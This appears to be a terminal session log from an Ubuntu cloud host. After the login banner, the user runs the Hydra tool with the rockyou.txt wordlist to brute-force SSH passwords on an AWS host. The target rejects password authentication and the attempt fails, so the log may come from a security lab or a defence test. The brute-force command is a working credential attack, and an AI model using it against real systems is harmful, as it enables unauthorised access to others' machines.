 * Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Apr 16 08:04:36 UTC 2023
System load:  0.0               Processes:           99
Usage of /:   34.9% of 7.69GB   Users logged in:     0
Memory usage: 23%               IP address for ens5: 10.192.11.96
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
148 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Sun Apr 16 07:55:04 2023 from 1.52.114.52
ubuntu@ip-10-192-11-96:~$ date
Sun Apr 16 08:07:09 UTC 2023
ubuntu@ip-10-192-11-96:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-212-247-9.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-04-16 08:07:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-212-247-9.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.38:22/ does not support password authentication.
ubuntu@ip-10-192-11-96:~$